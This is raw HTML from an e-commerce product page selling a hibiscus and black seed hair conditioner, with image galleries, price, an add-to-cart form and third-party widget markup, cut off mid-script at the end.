            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="7"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  <img src="//myatulya.com/cdn/shop/files/5_608089d4-f1b6-4421-8203-e4f252e29018.jpg?v=1765889499&width=1080"
    width
    height
    class="photoswipe__image
 image-element"
    loading="eager"
    alt="Atulya Hibiscus &amp; Black Seed Hair Conditioner |Hair Softener - 300ml"
    srcset="
      //myatulya.com/cdn/shop/files/5_608089d4-f1b6-4421-8203-e4f252e29018.jpg?v=1765889499&width=360 360w,
    
      //myatulya.com/cdn/shop/files/5_608089d4-f1b6-4421-8203-e4f252e29018.jpg?v=1765889499&width=540  540w,
    
      //myatulya.com/cdn/shop/files/5_608089d4-f1b6-4421-8203-e4f252e29018.jpg?v=1765889499&width=720  720w,
    
      //myatulya.com/cdn/shop/files/5_608089d4-f1b6-4421-8203-e4f252e29018.jpg?v=1765889499&width=900  900w,
    
      //myatulya.com/cdn/shop/files/5_608089d4-f1b6-4421-8203-e4f252e29018.jpg?v=1765889499&width=1080  1080w,
    
"
    data-photoswipe-src="//myatulya.com/cdn/shop/files/5_608089d4-f1b6-4421-8203-e4f252e29018.jpg?v=1765889499&width=1800"
    data-photoswipe-width="1080"
    data-photoswipe-height="1080"
    data-index="8"
    sizes="(min-width: 769px) 60vw, 100vw"
  >


</image-element>


<button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="8"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  <img src="//myatulya.com/cdn/shop/files/2_ca6f71b4-62f1-41f2-aae1-80a6042ca550.jpg?v=1765889499&width=1080"
    width
    height
    class="photoswipe__image
 image-element"
    loading="eager"
    alt="Atulya Hibiscus &amp; Black Seed Hair Conditioner |Hair Softener - 300ml"
    srcset="
      //myatulya.com/cdn/shop/files/2_ca6f71b4-62f1-41f2-aae1-80a6042ca550.jpg?v=1765889499&width=360 360w,
    
      //myatulya.com/cdn/shop/files/2_ca6f71b4-62f1-41f2-aae1-80a6042ca550.jpg?v=1765889499&width=540  540w,
    
      //myatulya.com/cdn/shop/files/2_ca6f71b4-62f1-41f2-aae1-80a6042ca550.jpg?v=1765889499&width=720  720w,
    
      //myatulya.com/cdn/shop/files/2_ca6f71b4-62f1-41f2-aae1-80a6042ca550.jpg?v=1765889499&width=900  900w,
    
      //myatulya.com/cdn/shop/files/2_ca6f71b4-62f1-41f2-aae1-80a6042ca550.jpg?v=1765889499&width=1080  1080w,
    
"
    data-photoswipe-src="//myatulya.com/cdn/shop/files/2_ca6f71b4-62f1-41f2-aae1-80a6042ca550.jpg?v=1765889499&width=1800"
    data-photoswipe-width="1080"
    data-photoswipe-height="1080"
    data-index="9"
    sizes="(min-width: 769px) 60vw, 100vw"
  >


</image-element>


<button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="9"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  <img src="//myatulya.com/cdn/shop/files/Artboard1copy51.jpg?v=1765889499&width=1080"
    width
    height
    class="photoswipe__image
 image-element"
    loading="eager"
    alt="Atulya Hibiscus &amp; Black Seed Hair Conditioner |Hair Softener - 300ml"
    srcset="
      //myatulya.com/cdn/shop/files/Artboard1copy51.jpg?v=1765889499&width=360 360w,
    
      //myatulya.com/cdn/shop/files/Artboard1copy51.jpg?v=1765889499&width=540  540w,
    
      //myatulya.com/cdn/shop/files/Artboard1copy51.jpg?v=1765889499&width=720  720w,
    
      //myatulya.com/cdn/shop/files/Artboard1copy51.jpg?v=1765889499&width=900  900w,
    
      //myatulya.com/cdn/shop/files/Artboard1copy51.jpg?v=1765889499&width=1080  1080w,
    
"
    data-photoswipe-src="//myatulya.com/cdn/shop/files/Artboard1copy51.jpg?v=1765889499&width=1800"
    data-photoswipe-width="1080"
    data-photoswipe-height="1080"
    data-index="10"
    sizes="(min-width: 769px) 60vw, 100vw"
  >


</image-element>


<button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>
</div></div>

      <div
        data-product-thumbs
        class="product__thumbs product__thumbs--beside product__thumbs-placement--left small--hide"
        data-position="beside"
        data-arrows="false"
        data-aos><div class="product__thumbs--scroller"><div class="product__thumb-item"
                data-index="0"
                >
                <a
                  href="//myatulya.com/cdn/shop/files/0_9fdd4787-a3e6-4aaf-87d0-534660289779_1800x1800.jpg?v=1765889499"
                  data-product-thumb
                  class="product__thumb"
                  data-index="0"
                  data-id="40157948215610">
                  <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//myatulya.com/cdn/shop/files/0_9fdd4787-a3e6-4aaf-87d0-534660289779.jpg?v=1765889499&amp;width=720" alt="Atulya Hibiscus &amp; Black Seed Hair Conditioner |Hair Softener - 300ml" srcset="//myatulya.com/cdn/shop/files/0_9fdd4787-a3e6-4aaf-87d0-534660289779.jpg?v=1765889499&amp;width=120 120w, //myatulya.com/cdn/shop/files/0_9fdd4787-a3e6-4aaf-87d0-534660289779.jpg?v=1765889499&amp;width=360 360w, //myatulya.com/cdn/shop/files/0_9fdd4787-a3e6-4aaf-87d0-534660289779.jpg?v=1765889499&amp;width=540 540w, //myatulya.com/cdn/shop/files/0_9fdd4787-a3e6-4aaf-87d0-534660289779.jpg?v=1765889499&amp;width=720 720w" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>


</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="1"
                >
                <a
                  href="//myatulya.com/cdn/shop/files/preview_images/34ae3bd006284ebdb4c7f876522e02ad.thumbnail.0000000000_1800x1800.jpg?v=1724839184"
                  data-product-thumb
                  class="product__thumb"
                  data-index="1"
                  data-id="40189388685626">
                  <div class="image-wrap" style="height: 0; padding-bottom: 56.25%;"><span class="product__thumb-icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-play" viewBox="18.24 17.35 24.52 28.3"><path fill="#323232" d="M22.1 19.151v25.5l20.4-13.489-20.4-12.011z"/></svg>
                      </span>



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//myatulya.com/cdn/shop/files/preview_images/34ae3bd006284ebdb4c7f876522e02ad.thumbnail.0000000000.jpg?v=1724839184&amp;width=720" alt="Atulya Hibiscus &amp; Black Seed Hair Conditioner |Hair Softener - 300ml" srcset="//myatulya.com/cdn/shop/files/preview_images/34ae3bd006284ebdb4c7f876522e02ad.thumbnail.0000000000.jpg?v=1724839184&amp;width=120 120w, //myatulya.com/cdn/shop/files/preview_images/34ae3bd006284ebdb4c7f876522e02ad.thumbnail.0000000000.jpg?v=1724839184&amp;width=360 360w, //myatulya.com/cdn/shop/files/preview_images/34ae3bd006284ebdb4c7f876522e02ad.thumbnail.0000000000.jpg?v=1724839184&amp;width=540 540w, //myatulya.com/cdn/shop/files/preview_images/34ae3bd006284ebdb4c7f876522e02ad.thumbnail.0000000000.jpg?v=1724839184&amp;width=720 720w" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>


</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="2"
                >
                <a
                  href="//myatulya.com/cdn/shop/files/3_709e9b53-6acc-4959-b7e5-31da9fa741ec_1800x1800.jpg?v=1766126539"
                  data-product-thumb
                  class="product__thumb"
                  data-index="2"
                  data-id="40157948969274">
                  <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//myatulya.com/cdn/shop/files/3_709e9b53-6acc-4959-b7e5-31da9fa741ec.jpg?v=1766126539&amp;width=720" alt="Atulya Hibiscus &amp; Black Seed Hair Conditioner |Hair Softener - 300ml" srcset="//myatulya.com/cdn/shop/files/3_709e9b53-6acc-4959-b7e5-31da9fa741ec.jpg?v=1766126539&amp;width=120 120w, //myatulya.com/cdn/shop/files/3_709e9b53-6acc-4959-b7e5-31da9fa741ec.jpg?v=1766126539&amp;width=360 360w, //myatulya.com/cdn/shop/files/3_709e9b53-6acc-4959-b7e5-31da9fa741ec.jpg?v=1766126539&amp;width=540 540w, //myatulya.com/cdn/shop/files/3_709e9b53-6acc-4959-b7e5-31da9fa741ec.jpg?v=1766126539&amp;width=720 720w" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>


</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="3"
                >
                <a
                  href="//myatulya.com/cdn/shop/files/4_ecc7a645-55d8-4561-b967-b984faef2eb7_1800x1800.jpg?v=1766126539"
                  data-product-thumb
                  class="product__thumb"
                  data-index="3"
                  data-id="40157948772666">
                  <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//myatulya.com/cdn/shop/files/4_ecc7a645-55d8-4561-b967-b984faef2eb7.jpg?v=1766126539&amp;width=720" alt="Atulya Hibiscus &amp; Black Seed Hair Conditioner |Hair Softener - 300ml" srcset="//myatulya.com/cdn/shop/files/4_ecc7a645-55d8-4561-b967-b984faef2eb7.jpg?v=1766126539&amp;width=120 120w, //myatulya.com/cdn/shop/files/4_ecc7a645-55d8-4561-b967-b984faef2eb7.jpg?v=1766126539&amp;width=360 360w, //myatulya.com/cdn/shop/files/4_ecc7a645-55d8-4561-b967-b984faef2eb7.jpg?v=1766126539&amp;width=540 540w, //myatulya.com/cdn/shop/files/4_ecc7a645-55d8-4561-b967-b984faef2eb7.jpg?v=1766126539&amp;width=720 720w" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>


</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="4"
                >
                <a
                  href="//myatulya.com/cdn/shop/files/6-1_0deecb99-fef2-4dc8-aa9b-87a844dd9d06_1800x1800.jpg?v=1766126539"
                  data-product-thumb
                  class="product__thumb"
                  data-index="4"
                  data-id="40157948117306">
                  <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//myatulya.com/cdn/shop/files/6-1_0deecb99-fef2-4dc8-aa9b-87a844dd9d06.jpg?v=1766126539&amp;width=720" alt="Atulya Hibiscus &amp; Black Seed Hair Conditioner |Hair Softener - 300ml" srcset="//myatulya.com/cdn/shop/files/6-1_0deecb99-fef2-4dc8-aa9b-87a844dd9d06.jpg?v=1766126539&amp;width=120 120w, //myatulya.com/cdn/shop/files/6-1_0deecb99-fef2-4dc8-aa9b-87a844dd9d06.jpg?v=1766126539&amp;width=360 360w, //myatulya.com/cdn/shop/files/6-1_0deecb99-fef2-4dc8-aa9b-87a844dd9d06.jpg?v=1766126539&amp;width=540 540w, //myatulya.com/cdn/shop/files/6-1_0deecb99-fef2-4dc8-aa9b-87a844dd9d06.jpg?v=1766126539&amp;width=720 720w" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>


</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="5"
                >
                <a
                  href="//myatulya.com/cdn/shop/files/6_26fcf533-fedf-4183-a991-6a89615434d5_1800x1800.jpg?v=1766126539"
                  data-product-thumb
                  class="product__thumb"
                  data-index="5"
                  data-id="40157948936506">
                  <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//myatulya.com/cdn/shop/files/6_26fcf533-fedf-4183-a991-6a89615434d5.jpg?v=1766126539&amp;width=720" alt="Atulya Hibiscus &amp; Black Seed Hair Conditioner |Hair Softener - 300ml" srcset="//myatulya.com/cdn/shop/files/6_26fcf533-fedf-4183-a991-6a89615434d5.jpg?v=1766126539&amp;width=120 120w, //myatulya.com/cdn/shop/files/6_26fcf533-fedf-4183-a991-6a89615434d5.jpg?v=1766126539&amp;width=360 360w, //myatulya.com/cdn/shop/files/6_26fcf533-fedf-4183-a991-6a89615434d5.jpg?v=1766126539&amp;width=540 540w, //myatulya.com/cdn/shop/files/6_26fcf533-fedf-4183-a991-6a89615434d5.jpg?v=1766126539&amp;width=720 720w" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>


</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="6"
                >
                <a
                  href="//myatulya.com/cdn/shop/files/7_007d2636-46f2-4771-a085-4b3ef3bafc5d_1800x1800.jpg?v=1766126468"
                  data-product-thumb
                  class="product__thumb"
                  data-index="6"
                  data-id="40157948576058">
                  <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//myatulya.com/cdn/shop/files/7_007d2636-46f2-4771-a085-4b3ef3bafc5d.jpg?v=1766126468&amp;width=720" alt="Atulya Hibiscus &amp; Black Seed Hair Conditioner |Hair Softener - 300ml" srcset="//myatulya.com/cdn/shop/files/7_007d2636-46f2-4771-a085-4b3ef3bafc5d.jpg?v=1766126468&amp;width=120 120w, //myatulya.com/cdn/shop/files/7_007d2636-46f2-4771-a085-4b3ef3bafc5d.jpg?v=1766126468&amp;width=360 360w, //myatulya.com/cdn/shop/files/7_007d2636-46f2-4771-a085-4b3ef3bafc5d.jpg?v=1766126468&amp;width=540 540w, //myatulya.com/cdn/shop/files/7_007d2636-46f2-4771-a085-4b3ef3bafc5d.jpg?v=1766126468&amp;width=720 720w" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>


</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="7"
                >
                <a
                  href="//myatulya.com/cdn/shop/files/5_608089d4-f1b6-4421-8203-e4f252e29018_1800x1800.jpg?v=1765889499"
                  data-product-thumb
                  class="product__thumb"
                  data-index="7"
                  data-id="40157948805434">
                  <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//myatulya.com/cdn/shop/files/5_608089d4-f1b6-4421-8203-e4f252e29018.jpg?v=1765889499&amp;width=720" alt="Atulya Hibiscus &amp; Black Seed Hair Conditioner |Hair Softener - 300ml" srcset="//myatulya.com/cdn/shop/files/5_608089d4-f1b6-4421-8203-e4f252e29018.jpg?v=1765889499&amp;width=120 120w, //myatulya.com/cdn/shop/files/5_608089d4-f1b6-4421-8203-e4f252e29018.jpg?v=1765889499&amp;width=360 360w, //myatulya.com/cdn/shop/files/5_608089d4-f1b6-4421-8203-e4f252e29018.jpg?v=1765889499&amp;width=540 540w, //myatulya.com/cdn/shop/files/5_608089d4-f1b6-4421-8203-e4f252e29018.jpg?v=1765889499&amp;width=720 720w" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>


</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="8"
                >
                <a
                  href="//myatulya.com/cdn/shop/files/2_ca6f71b4-62f1-41f2-aae1-80a6042ca550_1800x1800.jpg?v=1765889499"
                  data-product-thumb
                  class="product__thumb"
                  data-index="8"
                  data-id="40157948674362">
                  <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//myatulya.com/cdn/shop/files/2_ca6f71b4-62f1-41f2-aae1-80a6042ca550.jpg?v=1765889499&amp;width=720" alt="Atulya Hibiscus &amp; Black Seed Hair Conditioner |Hair Softener - 300ml" srcset="//myatulya.com/cdn/shop/files/2_ca6f71b4-62f1-41f2-aae1-80a6042ca550.jpg?v=1765889499&amp;width=120 120w, //myatulya.com/cdn/shop/files/2_ca6f71b4-62f1-41f2-aae1-80a6042ca550.jpg?v=1765889499&amp;width=360 360w, //myatulya.com/cdn/shop/files/2_ca6f71b4-62f1-41f2-aae1-80a6042ca550.jpg?v=1765889499&amp;width=540 540w, //myatulya.com/cdn/shop/files/2_ca6f71b4-62f1-41f2-aae1-80a6042ca550.jpg?v=1765889499&amp;width=720 720w" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>


</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="9"
                >
                <a
                  href="//myatulya.com/cdn/shop/files/Artboard1copy51_1800x1800.jpg?v=1765889499"
                  data-product-thumb
                  class="product__thumb"
                  data-index="9"
                  data-id="36196384538938">
                  <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//myatulya.com/cdn/shop/files/Artboard1copy51.jpg?v=1765889499&amp;width=720" alt="Atulya Hibiscus &amp; Black Seed Hair Conditioner |Hair Softener - 300ml" srcset="//myatulya.com/cdn/shop/files/Artboard1copy51.jpg?v=1765889499&amp;width=120 120w, //myatulya.com/cdn/shop/files/Artboard1copy51.jpg?v=1765889499&amp;width=360 360w, //myatulya.com/cdn/shop/files/Artboard1copy51.jpg?v=1765889499&amp;width=540 540w, //myatulya.com/cdn/shop/files/Artboard1copy51.jpg?v=1765889499&amp;width=720 720w" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>


</div>
                </a>
              </div></div></div>
    </div>
  </div>

  

  <script type="application/json" id="ModelJson-template--25917514481978__main">
    []
  </script></div><div class="grid__item medium-up--two-fifths">

          <div class="product-single__meta">
            <div class="product-block product-block--header"><h1 class="h2 product-single__title">Atulya Hibiscus & Black Seed Hair Conditioner |Hair Softener - 300ml
</h1></div>

            <div data-product-blocks><div class="product-block product-block--price" ><span data-a11y-price class="visually-hidden">Regular price</span><span data-product-price
                        class="product__price">Rs. 499.00
</span><span data-save-price class="product__price-savings hide"></span><div
                        data-unit-price-wrapper
                        class="product__unit-price product__unit-price--spacing  hide"><span data-unit-price></span>/<span data-unit-base></span>
                      </div><div class="product__policies rte small--text-center">Tax included.
<a href='/policies/shipping-policy'>Shipping</a> calculated at checkout.
</div></div><div id="shopify-block-ANVhWM0R5blQ2NSsrV__yourtoken_loyalty_rewards_alt_pay_badge_block_qR6ezK" class="shopify-block shopify-app-block"><div
  id='yt-alt-pay-block'
  data-yt-product-block='alt-pay'
  data-yt-current-product='6917090771129'
  data-yt-alt-pay-config='
    {
      "altPayTextColor": "#000000",
      "altPayFontSize": "14px",
      "altPayContainerBackgroundColor": "#F5F5F5",
      "altPayContainerPadding": "2px 10px",
      "altPayImageSize": "20px",
      "altPayBorderRadius": "20px",
      "altPayAlignment": "start",
      "isAltPayTextBold": false
    }
  '
></div>

<script
  type='module'
  src='https://shopify-product-blocks.pages.dev/assets/index.js?block=alt-pay'
  defer
></script>


</div>
<div id="shopify-block-ASWVJbjE0Zjg0bXhMK__9b2bebc3-b9b9-4701-8e83-972774e8b2d6" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='6917090771129'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>




</div>
<div class="product-block" data-dynamic-variants-enabled ><div class="variant-wrapper js" data-type="button">
  <label class="variant__label"
    for="ProductSelect-template--25917514481978__main-6917090771129-option-0">
    Size
</label><fieldset class="variant-input-wrap"
    name="Size"
    data-index="option1"
    data-handle="size"
    id="ProductSelect-template--25917514481978__main-6917090771129-option-0">
    <legend class="hide">Size</legend><div
        class="variant-input"
        data-index="option1"
        data-value="Single">
        <input type="radio"
          form="AddToCartForm-template--25917514481978__main-6917090771129"
           checked="checked"
          value="Single"
          data-index="option1"
          name="Size"
          data-variant-input
          class=""
          
          
          id="ProductSelect-template--25917514481978__main-6917090771129-option-size-Single"><label
            for="ProductSelect-template--25917514481978__main-6917090771129-option-size-Single"
            class="variant__button-label">Single</label></div></fieldset>
</div>
</div><div class="product-block product-block--sales-point" >
                        <ul class="sales-points">
                          <li class="sales-point">
                            <span class="icon-and-text">
                               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-globe" viewBox="0 0 64 64"><circle cx="32" cy="32" r="22"/><path d="M13 21h38M10 32h44M13 43h38M32 10c-12 8-12 37 0 44m0-44c12 8 12 37 0 44"/></svg>
                                
                              <span>Free shipping</span>
                            </span>
                          </li>
                        </ul>
                      </div><div class="product-block benefits" >
                      Softens and smoothens hair.  Reduces frizz.  Adds shine and manageability.  Nourishes hair strands.
                    </div><div class="product-block" ><div class="product-block"><form method="post" action="/cart/add" id="AddToCartForm-template--25917514481978__main-6917090771129" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="payment-buttons"><button
      type="submit"
      name="add"
      data-add-to-cart
      class="btn btn--full add-to-cart btn--secondary"
      >
      <span data-add-to-cart-text data-default-text="Add to cart">
        Add to cart
      </span>
    </button><!-- <script>
    if(Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Calcutta") {
      document.write('<div class="shiprocket-headless" data-type="product"></div>')
    }
                       
                       
                        else{
                       if(Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Kolkata") {
      document.write('<div class="shiprocket-headless" data-type="product"></div>')
    }
                      else{ document.write('<div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="c7c3df31357f8ba4810ef606abeccf0c" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:47396855415098,&quot;requiresShipping&quot;:true}]" shop-id="59473625273" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>')
                        }
                        }
</script>
       -->
      






      <!-- <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="c7c3df31357f8ba4810ef606abeccf0c" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:47396855415098,&quot;requiresShipping&quot;:true}]" shop-id="59473625273" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div> --></div><div class="shopify-payment-terms product__policies"></div>

  <select name="id" data-product-select class="product-single__variants no-js"><option 
          selected="selected"
          value="47396855415098">
          Single - Rs. 499.00
        </option></select><input type="hidden" name="product-id" value="6917090771129" /><input type="hidden" name="section-id" value="template--25917514481978__main" /></form></div><div data-store-availability-holder
                          data-product-name="Atulya Hibiscus &amp; Black Seed Hair Conditioner |Hair Softener - 300ml"
                          data-base-url="https://myatulya.com/"
                          ></div></div><div id="shopify-block-ATXh3Zk1NTGNTWHNQR__reelcart_video_carousel_NnVzYf" class="shopify-block shopify-app-block"><div 
  id="rc-standard-reel-slider-block"
  data-rc-video-block="carousel"
  data-rc-current-product="6917090771129"
  data-rc-current-title=""
  data-rc-carousel-config='{
    "sectionBackground": "rgba(0,0,0,0)",
    "titleColor": "#6c7278",
    "titleBackground": "rgba(0,0,0,0)",
    "sectionTitle": "",
    "sectionSubtitle": "",
    "horizontalAlignment": "center",
    "desktop": {
      "showImage": true,
      "showTitle": true,
      "showPrice": true
    },
    "phone": {
      "showImage": true,
      "showTitle": false,
      "showPrice": false
    },
    "cardDetailsType" : "product-info",
    "captionTextAlignment" : "left",
    "captionFontSize" : "12",
    "captionPadding" : "20",
    "captionBackgound" : "linear-gradient(180deg, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.69) 100%)",
    "usernameVisibility" : "false",
    "videoCardWidth": "280px",
    "videoCardWidthMobile": "200px",
    "videoCardHeight": "460px",
    "videoCardHeightMobile": "330px",
    
    "showCarouselScrollArrows": true
  }'
></div>
<div id="rc-standard-reel-slider-div"></div>

<script type="module" src="https://reelcart-frontend.pages.dev/assets/index.js" defer></script>

</div>
</div><textarea class="hide" aria-hidden="true" aria-label="Product JSON" data-variant-json>
                [{"id":47396855415098,"title":"Single","option1":"Single","option2":null,"option3":null,"sku":"AT-40","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Atulya Hibiscus \u0026 Black Seed Hair Conditioner |Hair Softener - 300ml - Single","public_title":"Single","options":["Single"],"price":49900,"weight":300,"compare_at_price":49900,"inventory_management":"shopify","barcode":"8.91E+12","requires_selling_plan":false,"selling_plan_allocations":[]}]
              </textarea></div>
        </div></div>
    </div>
  </div>
</div>

<div class="product-sticky-bar" product-sticky-bar>
  <div class="page-width">
    <div class="product-sticky-bar__info"><div class="variant-media"><img src="//myatulya.com/cdn/shop/files/0_9fdd4787-a3e6-4aaf-87d0-534660289779.jpg?v=1765889499&amp;width=1080" alt="Atulya Hibiscus &amp; Black Seed Hair Conditioner |Hair Softener - 300ml" srcset="//myatulya.com/cdn/shop/files/0_9fdd4787-a3e6-4aaf-87d0-534660289779.jpg?v=1765889499&amp;width=60 60w, //myatulya.com/cdn/shop/files/0_9fdd4787-a3e6-4aaf-87d0-534660289779.jpg?v=1765889499&amp;width=120 120w, //myatulya.com/cdn/shop/files/0_9fdd4787-a3e6-4aaf-87d0-534660289779.jpg?v=1765889499&amp;width=180 180w" width="1080" height="1080" loading="lazy" sizes="60px"></div><div class="product-sticky-bar__details">
         <span class="h6">Atulya Hibiscus & Black Seed Hair Conditioner |Hair Softener - 300ml</span>
         <div class="product-block--price">
           
           <span data-product-price="" class="product__price on-sale">Rs. 499.00 </span>
           
          </div>
        </div>
      </div><form method="post" action="/cart/add" id="AddToCartForm-template--25917514481978__main-6917090771129" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="payment-buttons"><button
      type="submit"
      name="add"
      data-add-to-cart
      class="btn btn--full add-to-cart btn--secondary"
      >
      <span data-add-to-cart-text data-default-text="Add to cart">
        Add to cart
      </span>
    </button><!-- <script>
    if(Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Calcutta") {
      document.write('<div class="shiprocket-headless" data-type="product"></div>')
    }
                       
                       
                        else{
                       if(Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Kolkata") {
      document.write('<div class="shiprocket-headless" data-type="product"></div>')
    }
